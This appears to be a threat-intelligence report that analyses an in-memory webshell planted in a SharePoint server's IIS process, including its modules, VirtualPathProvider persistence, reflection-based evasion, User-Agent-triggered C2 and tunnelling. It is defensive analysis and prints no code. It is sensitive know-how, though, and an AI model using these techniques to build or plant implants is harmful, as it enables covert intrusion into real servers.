
The main malicious activity occurred on December 24. The actor targeted the same SharePoint host with a crafted request from 45.91.94.204 (45.91.92.0/22, ASN 63473, HostHatch, LLC). This resulted in a webshell execution within the IIS worker process (w3wp.exe). The payload was not written to disk; rather, it was loaded directly into the ASP.NET runtime and used during subsequent request processing. The implant remained resident for the lifetime of the affected application domain. This runtime state was lost when the application pool was recycled or IIS was restarted.

Attack originated from an SPN node

The IP address 45.91.94.204 is a Safing Privacy Network (SPN) node. SPN routes each connection through a multilayer VPN path with multiple relay nodes that can obscure the originating IP.

SPN promotes itself as a network that offers strong privacy protection for internet traffic. Its infrastructure resembles Tor’s in many ways, but with some differences. It features the following capabilities:

  • Speed: Near-VPN performance for high-speed data transfer.
  • Layer 3 support: Supports multiple protocols like TCP, UDP, ICMP (unlike Tor, which only supports TCP).
  • App-routing: Direct tunneling without a browser.
  • Multi-identity: Simultaneous exit nodes to bypass IP rate limits.
  • Fixed-size packets and padding make it harder to analyze its traffic.

It is less common than Tor, and frequently bypasses standard Tor blocklists.

Webshell architecture


The webshell the attackers injected into the w3wp.exe runtime is a multi-module in-memory framework, where execution is orchestrated through the main component (G.cs) and extended via multiple functional units across namespaces.

The implementation follows a modular C# project structure in which each capability is isolated into its own compilation unit and invoked dynamically at runtime.

Webshell components

Webshell components

“G.cs” pipeline control and C2

Pipeline control

The main webshell component is G.cs. It orchestrates the implant’s execution context, lifecycle, C2 and session management.

To ensure persistence within the runtime, G.cs performs the following actions:


  • Registers a custom VirtualPathProvider using the non-public RegisterVirtualPassProviderInternal method from the ASP.NET HostingEnvironment class so that ASP.NET uses it for virtual-path processing. The provider is automatically added to the chain of registered virtual path providers.
  • Delegates the provider’s .NET Remoting lifetime policy to the previous provider in the chain, preserving the existing lifetime behavior.

Additionally, to evade defenses and enable the VirtualPathProvider to be registered even if the application in whose AppDomain the webshell is running is precompiled, the module implements the trust control subversion (T1553) technique:

  • Uses reflection to check if the application is precompiled.
  • Extracts pointers for internal state fields for the BuildManager class, which manages application compilation, and modifies them at runtime.
  • Uses reflection once again to force runtime injection.


G.cs uses the GetCacheKey() function as the interception point for the virtual path processing flow. It processes incoming requests to the SharePoint server and checks their headers to filter out requests from the attacker.

The specific User-Agent in the request headers triggers the webshell execution. If the request doesn’t match this condition, the implant remains dormant, making its traffic harder to recognize.

Command and control layer (in-memory transport)

The same core module (G.cs) implements the communication layer.


Instead of relying on external frameworks or standard beacons, it uses a custom binary protocol with XOR-based obfuscation to exchange data with the C2. These communications blend into normal application traffic. The module uses the GetCacheKey() hook to intercept standard HTTP requests. When a specific User-Agent is detected in the request headers, the module parses it, extracts the payload, and establishes a TCP connection to a target host inside the target’s network if needed.

Bidirectional TCP tunnel initialization

Bidirectional TCP tunnel initialization


G.cs establishes a full-duplex proxy tunnel to support interactive control. It stores active target sockets in memory to pair concurrent HTTP read and write channels.

TCP connections from the C2 server to arbitrary hosts inside the target network are supported for pivoting and lateral movement. The traffic is proxied through the SharePoint host.

Target-to-attacker data channel

Target-to-attacker data channel


Attacker-to-target data channel

Attacker-to-target data channel

As can be seen in the screenshots, the attackers used the suo5 tool to implement traffic proxying. Its authors promote it as a stable forward-proxying tool for scenarios where outbound internet connections are prohibited.

To increase its performance, G.cs manipulates ThreadPool by raising its limits for concurrent operations and maximum timeout.

ThreadPool manipulation

ThreadPool manipulation

“Prog.cs”: Execution entry point and task dispatcher


Prog.cs is the entry point that receives command-line arguments and passes them to uk/London.cs. The latter acts as the orchestrator, handling command parsing and privilege escalation (via named pipe impersonation). We’ll review it in more detail later. If the “suo5” command is provided, London.cs triggers G.cs to hook into the ASP.NET runtime as a memory shell. Once active, G.cs independently processes incoming web traffic inside the web server memory.

Host interaction modules

The following modules provide direct system interaction capabilities, each implemented as a separate unit. London.cs triggers these modules when it receives a corresponding command from Prog.cs.


“FileDownloader.cs”

The FileDownloader.cs module downloads arbitrary files from external URLs provided by the C2. It stores the downloaded files in the Program Data directory without any user interaction.


“LoggedOnUsers.cs”

This module enumerates logged-on users and identifies their session types (interactive, service, remote). The results are stored in memory. The attackers can retrieve them using the proxy and tunneling capabilities provided by G.cs.


“ProcessList.cs”

This module lists running processes with full paths to the corresponding executables on the disk. The results are stored in memory and the attackers can retrieve them via G.cs.


“NetworkInfo.cs”

This module extracts information about existing network connections, including protocols, local and remote IPs and ports, and connection state. It also enumerates network interfaces and headers. The results are stored in memory and can be retrieved by the attackers via G.cs.


“MSI.cs”

This module silently installs and executes MSI packages previously downloaded by FileDownloader.cs.

